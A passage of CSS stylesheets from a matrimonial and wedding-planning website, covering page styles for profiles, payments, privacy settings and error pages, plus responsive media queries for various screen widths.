    right: 16px;
    top: 1px;
}
.Edit_pen {
    position: relative;
    right: 6px;
    top: 2px;
}
/*Edit Profile Page End*/

/*Express interest page Start*/
.hr_width{
	width:99%;
}
.exp_int_img {
    /* max-height: 267px;
		width: 100%;
	min-height: 188px; */
	height: 267px;
    width: 100%;
    object-fit: contain;
}
.bg-color-e4{
	background-color:#e4a409 !important;
}
.bg-color-e5 {
    background-color: #07c884 !important;
}
.bg-color-e6 {
    background-color: red !important;
}
.badge_pending{
	letter-spacing:2px;
	text-transform:uppercase;
	padding: 5px 12px 4px 12px;
}
.color-6d{
	color:#6d6c6c;
}
.trash_exp_int {
    background-color: #313131;
    width: 36px;
    height: 26px;
    border-radius: 30px 0px 0px 30px;
    position: absolute;
    right: 5px;
}
.trash_icon_exp {
    float: right;
    position: relative;
    top: 6px;
    right: 10px;
}
.exp_int_time_date {
    margin-top: -10px;
    margin-left: 21px;
}
.exp-p p {
    margin: 6px -15px 5px;
}
.f-italic{
	font-style:italic !important;
}
.exp_int_send_btn {
    background: #e40955;
    border: transparent;
    /*width: 80%;*/
    width: 100%;
    height: 34px;
    border-radius: 25px;
}
.exp_int_col4 {
    padding-top: 0px;
}
.exp_int_pro_detail2{
    text-align: center;
    width: 79%;
}
.exp_int_delete_btn {
    background-color: #e40955;
    border: transparent;
    width: 80px;
    height: 26px;
    border-radius: 6px;
	outline:none;
	margin-left: 12px;
}
.radio-custm input[type="checkbox"] {
	visibility: hidden;
}
label {
	cursor: pointer;
}
.radio-custm input[type="checkbox"] + label:before {
	border: 2px solid #a7a7a9;
	content: "\00a0";
	display: inline-block;
	font: 16px/1em sans-serif;
	height: 16px;
	margin: 2px 8px 0 -23px;
	padding: 0;
	width: 16px;
	border-radius:2px;
	vertical-align: top;
}
.radio-custm .lbl1 {
    font-size: 16px;
    color: #636363;
	font-weight: normal;
}
.radio-custm input[type="checkbox"]:checked + label:before {
	/* background: #a7a7a9; */
	color: #ffffff;
	content: "\2713";
	text-align: center;
	font-weight: bold;
	font-size: 13px;
}
.radio-custm input[type="checkbox"]:checked + label:after {
	font-weight: bold;
}
.radio-custm input[type="checkbox"]:focus + label::before {
    outline: rgb(59, 153, 252) auto 5px;
}
/*End Express Interest Page*/

/*upload video page start*/
.upload_video_box{
	background-color: #FFF;
    box-shadow: 0px 0px 40px 2px #00000021;
    padding-left: 0px;
    padding-top: 0px;
    padding-bottom: 1px;
    width: 100%;
    height: auto;
    border-radius: 8px;
}

.upload_v_box{
	padding: 10px 0px 20px 0px !important;
	border-radius: 6px;
}
.Upload_v_hr {
    margin: 0;
}
.upload_v_caption {
    padding-top: 10px;
    padding-bottom: 2px;
}
.fontAwesome {
    font-family: Poppins, 'FontAwesome', sans-serif;
}
.upload_v_link input::placeholder{
	color: #656565;
	font-size: 12px;
	font-size: 14px;
}
.h50-px{
	height: 50px;	
	border-radius: 6px;
}
.upload_v_submit {
    width: 130px;
	outline:none;
	height:49px;
}
.form-control:focus {
    border-color: #e40955;
	box-shadow: inset 0 0px 0px 0 rgba(0,0,0,.075), 0 0 8px rgba(228, 9, 85, 0.18);
}
.video-object{
	width: 80% !important;
    height: 303px;
    display: table;
    margin: auto;
    margin-bottom: 50px;
}
/*upload video page end*/

/*privacy settings page start*/

.privacy_s_b1 {
    padding: 0px 0px 34px 0px;
    height: auto;
    width: 70%;
    margin: auto;
    box-shadow: 0px 0px 40px 2px #00000021;
    border-radius: 8px;
    margin-top: 20px;
	background-color: #FFF;
}

.p_b1_in {
    width: 94%;
    margin: auto;
    border: 1px solid #e6e6e6;
    padding: 22px 15px 22px 15px;
    min-height: 150px;
    border-radius: 8px;
	margin-bottom: 10px;
}
.pro_id1 {
    padding-top: 10px;
}
.ban-ff {
    position: relative;
    right: 8px;
    top: 1px;
}
.ps_1 label {
    
    font-weight: normal;
	font-family:'Poppins-Regular';
    font-size: 14px;
	
}
.p_s_font{
	font-family:'Poppins-Medium', sans-serif !important;
	color:#e40955;
}
.upload_v_savechange {
    width: 173px;
    outline: none;
	height:49px;
}
/*End privacy settings page*/
/*login page start*/
.capture_btn {
    background-color: #e40955;
    outline: none;
    border: transparent;
    width: 100%;
    height: 44px;
	color: #FFF;
    font-size: 16px;
}
.reg-footer_2 {
    position: relative;
    top: 15px;
}

/*login page end*/

/*dashboard onload modal*/
.varify_mobile_no{
	margin:auto;
	border-radius:6px;
}
.varify_mobile_content {
    width: 50%;
	border-radius: 6px;
}
.title_v1{
	display: table;
    margin: auto;
}
.img-varify {
    position: relative;
    right: 10px;
}
.header_t1 {
    background-color: #e40955;
	border-radius: 5px 5px 0px 0px;
}
.footer_btn2{
	float:left;
}

.generate_otp_btn_m {
    background-color: #e40955;
    border: none;
    border-radius: 6px;
    color: #FFF;
    padding: 8px 18px 8px 18px;
    text-align: center;
    font-family: 'Poppins-Medium';
}
.send_icon{
	position: relative;
    right: 6px;
}
.close_modal{
	color: #FFF;
    opacity: 1;
}
.close_modal:hover{
	color: #FFF;
    opacity: 1;
}
.close_modal:focus{
	color: #FFF;
    opacity: 1;
}
.ml-16{
	margin-left: 16px;
}


.test1[style] {
    padding-right:0 !important;
	margin:0px !important;
}
.test1.modal-open {
    overflow-x: hidden !important;
	overflow-y: auto !important;
	
}
.fade2 {
	transform: scale(1);
	opacity: 0;
	transition: all .5s linear;
}
.fade2.show {
	opacity: 1;
	transform: scale(1);
}

/*End dashboard onload modal*/

/*mobile profile detail start*/
.image-box {
    width: 130px;
    margin-top: 18px;
    border-radius: 8px;
    height: 130px;
}
.btn-join {
    background-color: #e40955;
    border-radius: 8px;
    width: 110px;
    height: 33px;
    border: transparent;
    outline: none;
    margin-top: -18px;
}
.pro_text_m{
	position: relative;
    top: 10px;
}
.ml4{
	margin-left:4px;
}
.pro_m_hr{
	margin: 0;
    border: 1px solid #b1b1b1;
	border:none;
}
.icon_md i {
    float: initial !important;
	font-size: 16px;
}
.p-dash-m {
	font-family: Poppins-Regular;
    color: #313131;
    font-size: 14px;
}
/*End mobile profile detail*/

/*some changes*/
.checkbox_search{
	border: 1px solid #8080804f;
	width: 28%;
	padding: 0px 13px;
	border-radius: 4px;
}
.checkbox_search label.checkbox {
    color: grey;
}
.bg-grey-color {
    background-color: rgba(128, 128, 128, 0.11);
}
.cstm_border_new{
	box-shadow: 0px 0px 2px 8px #f2e9e4;	
	border-radius: 4px;
	/*border: 10px solid rgba(228, 9, 85, 0.04);*/
}
.pagination-wrap .pagination .pagination-v1 li .new-padding-pa:hover {
    color: #FFF !important;
}
.ev-icon {
    color: #686868 !important;
}
.pagination-v1 > li > a.active:hover i, .pagination-v1 > li > a:hover i, .pagination-v1 > li > span:hover, .pagination-v1 > li > a:focus, .pagination-v1 > li > span:focus {
    border-color: #e40955;
    color: #fff !important;
    background-color: #e40955;
}

.dashbrd_1:after {
    content: "";
    border-bottom: 1px solid #ddd;
    position: absolute;
    left: -23px;
    bottom: -9px;
    right: 0;
    width: 111%;
}
.edit_pro-1 {
    color: #4d4d4d !important;
}
.edit_li li a {
    font-family: Poppins-Regular;
}
.f-47{
	font-size:47px !important;
}


.line-dot222 ul {
	margin: 7px -60px;
}
.line-dot222 ul li {
	background-image:url(../images/check.png);
	background-repeat: no-repeat;
	height: 45px;
	position: relative;
	left: 10px;
}
.line-dot222 ul li a {
	padding: 0px 61px;
	font-size: 18px;
	color: #fff;
	text-decoration:none;
	position: relative;
	top: 7px;
}
.line-dot222 ul li {
	background-image:url(../images/check.png);
    background-repeat: no-repeat;
    background-position: left;
    margin-left: 13px;
}
.line-dot222 ul li a {
    padding: 0px 0px 0px 37px;
	cursor: auto;
}
.cstm-logo {
    padding: 0px 0px !important;
    position: relative!important;
    top:6px!important;
	left: 33px;
    width: 50%;
}
/*some changes*/

/*payment success page start*/

.payment_success_mail {
    display: table;
    margin: auto;
}
.payment_icon{
	margin:auto;
}
.payment_text {
    padding-top: 14px;
}
.payment_text2 {
    max-width: 65%;
    margin: auto;
}
.payment_s_btn{
	width:140px;
	height:50px;
}
.payment_s_btn {
    width: 140px;
    height: 50px;
    background-color: #e40955;
    border: transparent;
    border-radius: 8px;
    outline: none;
    display: table;
    margin: 40px auto;
	text-align: center;
    padding: 14px;
}
.upgrade_fail_btn{
    width: 265px !important;
}
/*payment success page end*/
/*404 error start*/
.error_box {
    float: left;
    min-height: 406px;
    height: auto;
}
.error-t2 {
    max-width: 43%;
    line-height: 30px;
    margin-top: 34px;
}
.go_back_btn {
    background-color: #e40955;
    border: transparent;
    border-radius: 6px;
    width: 120px;
    height: 40px;
    outline: none;
    padding: 8px 28px;
	box-shadow: inset 2px 2px 2px rgba(255, 255, 255, .4), inset -2px -2px 2px rgba(0, 0, 0, .4);
}
.error_page {
    margin-top: -15px;
}

/*404 error end*/
.save-search-btn{
	width: 238px !important;
}

input[type="search"]{
    margin-bottom: 0px !important;
}

/*testing radio butotn*/

.md-radio {
    margin: 16px 0 0px 20px;
    float: left;
}
.md-radio.md-radio-inline {
	display: inline-block;
}
.md-radio input[type="radio"] {
	display: none;
}
.md-radio input[type="radio"]:checked + label:before {
	border-color: #e40955;
	-webkit-animation: ripple 0.2s linear forwards;
	animation: ripple 0.2s linear forwards;
}
.md-radio input[type="radio"]:checked + label:after {
	-webkit-transform: scale(1);
	transform: scale(1);
}
.md-radio label {
    display: inline-block;
    height: 20px;
    position: relative;
    padding: 0 30px;
    margin-bottom: 0;
    cursor: pointer;
    vertical-align: bottom;
    color: #3b3b3b;
    font-family: Poppins-regular;
    font-size: 16px;
    font-weight: normal;
}
.md-radio label:before, .md-radio label:after {
	position: absolute;
	content: '';
	border-radius: 50%;
	transition: all .3s ease;
	transition-property: border-color, -webkit-transform;
	transition-property: transform, border-color;
	transition-property: transform, border-color, -webkit-transform;
}
.md-radio label:before {
	left: 0;
	top: 0;
	width: 20px;
	height: 20px;
	border: 2px solid rgba(0, 0, 0, 0.54);
}
.md-radio label:after {
	top: 5px;
	left: 5px;
	width: 10px;
	height: 10px;
	-webkit-transform: scale(0);
	transform: scale(0);
	border: 2px solid #e40955;
}

/*end*/


/*next prev icon slider Start section*/

#testimonial-slider_kd .owl-theme .owl-controls{
    width: 100%!important;
    height: 50px!important;
    opacity: 1!important;
    position: absolute!important;
	top: 20%!important;
	display:block!important;
}
#testimonial-slider_kd .owl-prev {
    position: absolute!important;
    left: -30px;
}
#testimonial-slider_kd .owl-next {
    position: absolute!important;
    left: 0;
}
#testimonial-slider_kd .owl-buttons {
    position: absolute!important;
    right: 40px;
    top: 27px!important;
}
#testimonial-slider_kd .owl-prev:after, .owl-next:after {
    content: "\f0d9"!important;
    font-family: "Font Awesome 5 Free"!important;
    font-weight: 900!important;
    font-size: 16px!important;
    color: #FFF!important;
    opacity: 1!important;
    background-color: #e40955;
    padding: 2px 6px 2px 6px!important;
    border-radius: 4px!important;
}
#testimonial-slider_kd .owl-next:after{ content: "\f0da"!important; }

/*next prev icon slider End section*/

.square-cstm {
    font-size: 22px;
}
.faq-1 p {
    color: #808080db;
    line-height: 22px;
    font-size: 15px;
}
.dev-captcha-img {
    width: 100%;
    height: 44px;
}
.color-3cb {
    color: #3cbb10 !important;
}
.color-9d{
	color:#9d9d9d !important;
}
.email_checkbox {
    border: 1px solid #80808030;
    padding: 0px 13px;
}
.dshbrd_pro_nme {
    line-height: 12px;
}

.curser_icon{
	
	color: #464646;
    font-size: 26px;
    margin-left: 24px;
    margin-top: 10px;	
}

.chosen_section {
    background-color: #FFF;
}
/*.col-left-border{
	border-right: 2px solid #ececec;
    border-top: 0;
    border-bottom: 2px solid #ececec;
    border-left: 0;
	}
	
	.col-left-border:last-child{
	border-bottom: 2px solid #ececec;
	border-right: none;
	
}*/

/*.mega-border1 {
	border-bottom: 2px solid #ececec;
	position:relative;
	top:10px;
}*/
/*.panel-title > a:before {
    float: right !important;
    font-family: FontAwesome !important;
    content:"\f068" !important;
    padding-right: 5px !important;
	}
	.panel-title > a.collapsed:before {
    float: right !important;
    content:"\f067" !important;
	}
	.panel-title > a:hover, 
	.panel-title > a:active, 
	.panel-title > a:focus  {
    text-decoration:none;
}*/

.col-left-border {
    box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.07);
}
.float-left-m{
    margin-bottom: 10px;
}


.c1-add i.fas.fa-phone {
    margin-left: -7px;
    position: relative;
    right: 14px;
}

.c1-add i.fas.fa-envelope{
	margin-left: -7px;
    position: relative;
    right: 14px;
	
}

.add-ad-btn {
    display: table;
    margin: auto;
}
.color-plan{
	color:#1ece10 !important;
}

.android_icon {
    float: left;
    margin: 4px;
    margin-top: 43px;
    margin-bottom: 0px;
}
.and_icon {
    background-color: #6ab344;
    color: #FFF;
    padding: 6px;
    border-radius: 6px;
}
.apple_icon{
    background-color: #000;
	color: #FFF;
	padding: 6px;
    border-radius: 6px;
	
}

.new-msg-success{
	margin-top:70px;
}
.select_box5-top-69:after{
	top: 69%!important;
	
}
.select_box5-top-69 .select2-selection{
	border-radius: 4px!important;
	border: 1px solid #aaa!important;
	
}
.select_box5-top-69 .select2-container--default .select2-selection--multiple {
	background-color: white!important;
}

.new-togel{
	background-color:#e40955;
	border-color:#e40955;
}
.new-togel:hover,.new-togel:focus{
	background-color:#e40955;
	border-color:#e40955;
}
.matri-id-s-2{
	color: #fff;
}


/***** WEDDING PLANNING TOOLS ****/
.f-40{
	font-size:40px;
}
.new-wedding-t{
	color:#fff!important;
	width:88%;
	margin:0 auto;
}
.c1-name-wedding{
	width: 100%;
    height: 39px;
    background-color: #f7f7f7;
    box-shadow: inset 0 0px 0 0px #695a5a00, inset 0px -1px 2px 1px #00000024;
    border-radius: 0px 0px 6px 6px;
}
.c1-n1-wedding {
    position: relative;
    top: 10px;
    text-align: center;
	font-family: 'Poppins-Bold', sans-serif !important;
}
.vendor-main-wedding {
        box-shadow: 0px 0px 20px 0 #00000026;
    border-radius: 8px 8px 0px 0px;
    /* width: 267px; */
	    width:74%;
    height: 154px;
    margin: 0 auto;
}
.c1-t2-wedding {
    color: #666666;
    text-align: center;
    line-height: 23px;
    margin-top: 10px;
    padding: 10px;
    font-size: 14px !important;
}
.c1-t1-wedding{
    box-shadow: inset 0px 0px 0px 0px #695a5a00, inset 0px -2px 0px #00000024, inset 0px 0 0px 0 #695a5a00, inset 0px -2px 4px 1px #00000024;
    background-color: #FFF;
    width: 100%;
    min-height: 130px;
    height: auto;
	float:left;
    border-radius: 6px 6px 6px 6px;
	
} 
.vendor-wedding{
	border-radius: 8px 8px 8px 8px;
    background-color: #ffff;
	box-shadow: 0px 0px 100px 17px rgba(0, 0, 0, 0.08);
}
.weding-vendor-wedding {
    min-height: 520px;
    height: auto;
    background-color: #e40955;
    width: 100%;
}
.img-center-wedding{
	margin:0 auto;
	min-height:103px;
}
.new-partner{
	margin-top:70px;
}
.mega-font-new{
	text-transform: uppercase;
    color: #313131;
}
/****** WEDDING PLANNING TOOLS ****/

.type-data
{
	margin-bottom:15px;;
}

.lable-cstm-1
{
	padding:0px;
}


/** New **/
.blog_list_img_new {
    width: 372px;
    height: 315px;
	/*object-fit: cover;*/
}

.add-box-inquiry {
    border: 1px solid #e3e3e3;
    float: left;
    width: 100%;
    padding: 10px;
    border-radius: 8px;
}

.inq-input {
    float: left;
    width: 100%;
    position: absolute;
    right: 35px;
}

.mob_input {
    height: 44px;
    border: 1px solid #f3f3f3;
    color: #303030;
    position: relative;
    right: 18px !important;
    border-radius: 4px;
    padding: 0px 9px;
    outline: none !important;
    background-color: rgba(243, 243, 243, 0.58) !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.dharmavaidic.com/assets/front_end_new/css/responsive.css?ver=1724468716
body_size: 8136
content:
/*developer file*/

@media screen and (max-width: 1920px) and (min-width: 1080px) {
	
	
	.login-reg-main {
		height: 830px;
	}
	.info-tab .nav-tabs {
		margin: auto; !important;
	}
	.parf_hr:after {
		left: 473px;
	}
	.profile-s {
		width: 110px !important;
		height: 110px !important;
	}
	
	
}


/** New Css Add Resolution Start **/


/** 13 inch Display Media Query Start **/

@media screen and (max-width:1280px) {
	nav #navbar2 {
		position:absolute !important;
	}
	.contact-tab-nav2 li {
		margin: 0px 96px 0px 0px;
	}
	.checkbox_search {
		
		width: 30%;
	}
	.radio-custm .lbl1 {
		font-size: 14px!important;
	}
	.footer-b-a a {
		font-size: 14px !important;
	}
	/* .info-tab .nav-tabs .active-dot a:before{
	    bottom: -6px !important;
		}
		.info-tab .nav-tabs li a:before {
		bottom: -6px !important;
	} */
	.info-tab .nav-tabs li a{
		font-size:16px !important;
	}
	.info-tab .nav-tabs li:nth-child(2).active:before {
		width: 140%!important;
		top: 45px!important;
	}
	.info-tab .nav-tabs li:nth-child(3).active:before{
	    width: 132%;
		top: 45px;
		left: -163px;
	}
	.info-tab .nav-tabs li:nth-child(4).active:before{
	    width: 133%;
		top: 45px;
		left: -130px;
	}
	.info-tab .nav-tabs li:nth-child(5).active:before{
	    width:112%;
		top: 45px;
		left: -111px;
	}
	.new-msg-success {
		width: 94%;
	}
	.parf_hr:after {
		left: 319px !important; 
	    top: 206px;
	}
	.main-short {
		width: 86% !important;
	}
	.dshbrd_16 {
	    font-size: 13px !important;
	}
	.dshbrd_right_1{
		left: 10px !important;
	}
	.t1{
		font-size: 11px !important;
	}
	.tools span{
		margin-left: 5px !important;
		
	}
	.quick-search-tab .nav-tabs li a {
		margin-right: -1px;
	}
	.current-plan-btn {
		margin-left: 7px !important;
	}
	.design-process-content h5 {
		font-size: 12px !important;
	}
	.list-inline > li{
		padding-right: 3px !important;
		padding-left: 3px !important;
	}
	.sr3 {
		font-size: 12px !important;
	}
}

/** 13 inch Display Media Query End **/

@media screen and (min-width: 1440px) {
	.select_box3:after {
		right: 28px;
	}
	.select_box4:after {
		right: 11px;
	}
	.dashbrd_img-box {
		position: relative;
		left: 41px;
	}
	.f-15 {
		font-size: 12px !important;
	}
	.Prf_sidebar-new-mac{
		position: relative;
		left:40px;
	}
	.parf_hr:after {
		left: 369px;
		top: 187px;
	}
	.pic-2{
		left: 5px !important;
	}
	.pic_3{
		left: 29px !important;
		height:auto !important;
	}
	.new-view-profile-slider {
		padding: 0px!important;
		margin: 24px 40px 7px 10px!important;
	}
	.select_box5{
		width: 95%;
	}
	.select_box5:after{
	    right: 43px;
	}
}
/* 20inch  (1600x900) HD+ Display Start */
@media  screen and (min-width: 1600px) {
 	
	
	.dashbrd_cstm {
		width: 100% !Important;
	}
	.pic-2{
		left:20px !important;
	}
	.pic_3{
		left:46px !important;
	}
	.add-input{
	    right: 100px;
	}
	.left-match{
	    right: 99px !important;
	}
	.member-radio input.radio:empty {
		margin-left:0px!important;
	} 
	.parf_hr:after {
		left: 420px;
		top: 187px;
	}
	.select_box5{
		width: 95%;
	}
	.select_box5:after{
	    right: 43px;
	}
}

/* 20inch  (1600x900) HD+ Display End */




/* 22inch (1680x1050) WSXGA+ Display Start */


@media  screen and (min-width: 1680px) {
    .pic-2{
		left:27px !important;
	}
	.pic_3{
		left:49px !important;
	}
	.basic-info-text {
		top: -13px !important;
	}
	.basic-info-icon{
		top: -13px !important;
	}
	.about-text {
		position: relative;
		top:4px !important;
	}
	.about-icon {
		top: 7px !important;
	}
	.h-d-icon {
		
		top: 13px !important;
	}
	.h-d-text {
		
		top: 14px!important;
	}
	.l-s-icon {
		
		top: 14px !important;
	}
	
	.l-s-text {
		
		top: 17px  !important;
	}
	.f-d-text {
		top: 0px !important;
	}
	.f-d-icon-2 {
		
		top: -5px !important;
	}
	
}


/* 22inch (1680x1050) WSXGA+ Display End */


/** New Css Add Resolution End **/

@media screen and (min-width: 1920px) {
	.to-n {
		right: 0px !important;
	}
	.parf_hr:after {
		left: 523px;
		top: 198px;
	}
	.checkbox_search {
		width: 18%;
	}
	.list-inline > li {
		padding-right: 3px !important;
		padding-left: 3px !important;
	}
	.about-icon {
		top: -8px !important;
	}
	.h-d-icon {
		top: 0px !important;
	}
	.l-s-icon {
		top: 0px !important;
	}
	.basic-info-icon {
		top: -23px !important;
	}
	.select_box5{
		width: 95%;
	}
	
	.f-d-icon-2 {
		top: -20px !important;
	}
	.profile-s {
		width: 83px !important;
		height: 83px !important;
	}
	.pic-2 {
		left: 81px !important;
		right: 0px !important;
	}
	#mg-1 .f-c2::after {
		right: 0px !important;
		left: 34px !important;
	}
	#mg-2 .f-c2::after {
		right: 0px !important;
		left: 34px !important;
	}
	#mg-3 .f-c2::after {
		right: 0px !important;
		left: 34px !important;
	}
	#add_i_cstm .chosen-container{
		width:90% !important;
	}
	
	#add_i_cstm2 .chosen-container{
		width:100% !important;
	}
	#spacing_advance_search .select-cust{
		width:83% !important;
	}
	#add_i_cstm .pannel-new .panel-title > a, .panel-title > a:active {
		padding: 0px!important;
		color: #FFF!important;
		font-size: 16px!important;
		margin-left: 0!important;
	}
	.success-hr {
		width: 112%!important;
		position: relative!important;
		right: 21px!important;
	}
	.blog-list-img1 {
		width: 100% !important;
		height: 346px !important;
	}
	.m-vertical-border:after {
		background: none!important;
	}
	.ni-input2 {
		right: 0px!important;
		left: 17px!important;
	}
	.add-w-btn {
		margin-left: 16px!important;
	}
	.dshbrd_pro {
		width: 85%!important;
	}
	.dashbrd_cstm {
		width: 100%!important;
	}
	.select_box3:after {
		right: 0!important;
		left: 144px!important;
	}
	.select_box4:after {
		right: 8px!important;
	}
	.dshbrd_100 {
		width: 96% !important;
	}
	.select_box5:after {
		right: 44px!important;
	}
	.dshbrd_11 {
		width: 90px!important;
	}
	.dshbrd_12 {
		width: 100px!important;
	}
	.ni-input{
		border-radius:8px !important;
	}
	.dshbrd_img {
		width: 110px;
		height: 110px;
	}
	.testimonial .pic img {
		width: 100% !important;
		height:277px !important;
	}
	.testimonial .pic {
		width: 100% !important;
		height: 243px !important;
	}
	.pic-2 {
		left:3px !important;
	}
	.dashbrd_1:after {
		width: 107.5%;
	}
	.box-view-profile {
		padding: 7px 49px 5px 36px !important;
	}
	.member-demo-box {
		margin: 0px 3% -37px 13px;
	}
	.success-hr {
		width: 108.4%;
		position: relative;
		right: 11px;
	}
	.p-b {
		width: 108%;
	}
	.h2-pb {
		margin-top: -11px;
	}
	
	.new-photo-edit {
		left: -15px !important;
	}
	.process-model {
		margin: 38px auto 26px !important;
	}
	.ed-icon {
		top: 0px !important;
	}
	.mdb-select.md-form.md-outline.colorful-select.dropdown-primary.ni-input2 {
		position: relative;
		right: 0;
		/*		left: -4px !important;
		*/	
	}
	.lk_211 {
		left: -4px !important;
	}
	.m-captcha-code {
		left: -10px;
	}	
	.form-control {		
		font-family: Poppins-Regular !important;		
	}	
	button.Zebra_DatePicker_Icon {
		margin: 1px 18px 0 0px !important;
	}
	.like-btn {
		margin-bottom: 10px !important;
	}
	.like-img {
		position: relative;
		left: 10px;
		top: -2px;
	}
	.current-plan-brd:after {
		height: 107px;
	}
	.design-process-content h5 {
		font-size: 16px !important;
	}
	.exp_int_img {
		height: 395px;		
	}
	.like-btn {
		width: 166px !important;		
	}
	.event-box-t {
		margin-left: -12px;
	}
	.matches_hr {
		width: 103.2%;
	}
	
	.tst_box{
		margin-left: -42px;
	}
	
	.upload-tbig{
		position: relative;
		top: -4px;
	}
	.vendor-captcha {
		position: relative;
		left: 28px;
	}
	.testimonial .pic{
		height:280px !important;
	}
	.t_check_b {
		margin-left: -42px;
	}
	.member-radio input.radio:empty {
		margin-left: 0;
	}
	.pic-2{
		width: 100% !important;
		top: 200px !important;
	}
	.mt-50{
		margin-top:50px !important;
	}
	
	.mn_12 {
		margin-left: -25px !important;
	}
	.pic_3 {
		left: 0px !important;
		width: 80% !important;
		margin: auto;
	}
	.l-17{
		left: 29px !important;
	}
	.p-2k-0{
		margin-left: -14px;
	}
	.fr1 {
		width: 97% !important;
		border-radius:6px 6px 0px 0px !important;
	}
	.lk_222 {
		width: 47%;
	}
	.lk_404 {
	}
	.hr_kd {
		width: 100% !important;
		position: absolute;
		left: 0;
	}
	.fontAwesome {
		font-family: Poppins, 'FontAwesome', sans-serif !important;
	}
	
}


@media screen and (max-width: 1366px) and (min-width: 768px) {
	.login-reg-main {
		height: 600px;
	}
	.info-tab .nav-tabs {
		margin: 0px 10px;
	}
	.parf_hr:after {
		left: 346px;
	}
	.profile-s {
		width: 85px !important;
		height: 85px !important;
	}
	
}


@media only screen and (width:360px){		
	.md-radio {		
		margin: 16px 0 0px 6px;		
	}		
}

@media only screen and (max-device-width: 375px) and (orientation : portrait) and (-webkit-device-pixel-ratio: 3){
}
@media only screen and (min-device-width : 320px) and (max-device-width : 480px) {
	.navbar-brand {
		float: none;
	}
	#captcha_login {
	    margin-bottom: 10px;
}
	.navbar-brand img{
		/* width:65%; */
		max-height: 50px;
		max-width: 210px;
	}
	.trash_exp_int {
		top: 4px;
	}
	
	.add-ad-btn {
		display: block;
	}
	.mega-font-mobile{
		font-size:28px !important;
	}
	.mega-font-new{
		font-size:28px !important;
	}
	.close-vendor {
		font-size: 36px;
		position: relative;
		top: 9px;
		margin-bottom: 10px;
		margin-right: 7px;
		color: rgba(64, 57, 57, 0.32) !important;
	}
	.design-process-content-like {
		width: 95% !important;
		margin: auto;
	}
	.new-partner{
		margin-top:20px;
		margin-bottom: 0px;
	}
	.check-req-btn{
		width:100% !important;
		
	}
	.select2-container {
		margin-top: 10px!important;
		/* width: 93% !important; */
		margin-bottom: 10px !important;
		
	}
	.select_box3:after {
		right: 27px;
	}
	.select_box4:after {
		right:10px;
		
	}
	.button-zero-s {
		border: 0px;
		padding: 10px 10px!important;
	}
	.saved-search-i {
		font-size: 16px!important;
	}
	
	#upload_file, #profil_photo 
	{
		width: 100%!important;
	}
	
	.navbar-default .btn-primary {
		margin: 30px 15px;
	}
	.s-img-2 {
		width: 100%;
		height: 100% !important;
	}
	.mega-n3 {
		font-size: 28px !important;
	}
	.conatct-to-admin {
		margin-left: 0px !important;
	}
	.new-write {
		margin-right: 0px !important;
	}
	.margin-lr-0{
		margin:0px !important;
	}
	.f-38{
		font-size:28px !important;
	}
	.color-31{
		color:#313131 !important;
	}
	h5.f-c2 {
	    font-size: 15px !important;
		color: #333030 !important;
	}
	.button-zero-s {		
	    margin-left: 0px !important;		
		width: 100%!important;		
	}		
	.invoice-w{		
		width:100%!important;		
		margin:60px auto!important;		
	}
	.vendor-main-wedding {
		margin: 30px auto;
		
	}
	#invoice {		
		padding: 14px 0px!important;		
	}		
	.invoice {		
		padding: 10px 0px!important;		
		
	}	
	.new-event {
		font-size: 20px !important;
	}
	.already-photo-btn {
		width: 300px !important;
		padding: 7.5px 0px;
		font-size: 13px !IMPORTANT;
	}
	p.app-b {
		font-size: 14px !important;
	}
	.invoice-p-0{		
		padding:0px!important;		
	}	
	.select_box5{
		margin-top:10px;
	}
	.invoice .company-details {		
		text-align: center!important;		
	}
	.wedding-vendor {
		margin: 10px auto!important;
		padding-bottom: 10px!important;
	}
	.new-width-plan {
		width: 100%!important;
	}
	.box-center {
		width: 95% !important;
	}
	#wrapper-id{
		width:100%;
	}
	#wrapper-id .container {
		padding-right: 15px;
		padding-left: 15px;
		margin-right: auto;
		margin-left: auto;
		width:100%;
	}
	.navbar-brand {
		height: auto !important;
	}
	.navbar-default {
		background-color: #fff!important;
		border-color: #e7e7e7!important;
	}
	.mega-n4 {
		font-size:14px!important;
	}
	.mega-n3 {
		font-size:14px!important;
		text-transform: capitalize !important;
	}
	.w-p1 {
		width: 100%;
		line-height: 33px;
	}
	.left-match {
		position: relative;
		right: -6% !important;
	}
	.mega-n-img {
		left: 0;
	}
	
	.mega-n-header {
		background: none;
		height: auto;
		margin-bottom: 20px;
	}
	.mega-r {
		padding: 15px 0px;
	}
	.mega-r-logo{
		width:177px;
		height:58px;
	}
	.mega-n-ul {
		height: auto;
		left: 0;
		top: 0;
		width: 100%;
		padding-bottom: 20px;
		z-index: 9999;
	}
	.nav-btn-cstm .icon-bar + .icon-bar {
		margin-top: 6px;
	}
	.mega-n-bg{
		border:none;
	}
	.nav-btn-cstm{
		border:none;
		margin-right:0px;
		margin-top: 23px;
	}
	.navbar-default .nav-btn-cstm .icon-bar {
		background-color: #e40955;
	}
	.nav-btn-cstm:hover, .navbar-default .nav-btn-cstm:focus {
		background-color: transparent;
	}
	.navbar-default .nav-btn-cstm:hover, .navbar-default .nav-btn-cstm:focus {
		background-color: transparent;
	}
	.nav-btn-cstm .icon-bar {
		width: 28px;
		height: 3px;
	}
	.mega-n-ul .active a:before {
		bottom: 0px;
	}
	.find {
		background: none;
		box-shadow: 0px 0px 19px 1px #EEE;
		width: 96%;
		margin: 0 auto;
		padding: 0;
		float: left;
		height: auto;
		left: 6px;
		top: 20px;
	}
	.search-section {
		width: 100%;
		height: auto;
		left: 0;
		padding: 12px 0px 12px 0px;
		margin-top: 50px;
		background-image: url(../images/test-bg.jpg);
		background-position: 50%;
		background-size: contain;
		background-repeat: repeat;
		padding-bottom: 20px;
		padding-top: 20px;
		border-radius: 8px;
	}
	.custom-select-trigger:after {
		right: 24px;
	}
	.searchnow {
		width: 96%;
		margin: 16px auto;
		display: table;
		font-size: 18px !important;
		font-family: Poppins-SemiBold !important;
	}
	.custom-select-trigger {
		padding: 12px 20px 12px 20px;
	}
	.app-develop-for-mobile {
		min-height: 500px;
		height: auto;
	}
	.img-lap-top {
		position: relative;
		left: 0;
		right: 0;
		width: 520px;
		top: 20px;
		height: 316px;
		object-fit: cover;
	}
	.mega-n-app1 {
		width: 100%;
		height: 100%;
	}
	.mega-n-app2 {
		right: 10px;
		width: 100%;
		height: 100%;
	}
	.mega-n-app1 {
		position: relative;
		left: 11px;
	}
	.choose-us-section {
		background-color: #FFF;
		width: 100%;
	}
	
	.button-zero-s {
	    margin-left: 0px !important;
		width: 100%!important;
	}
	.footer-for-mobile{
		background-color:#FFF;
		height:auto;
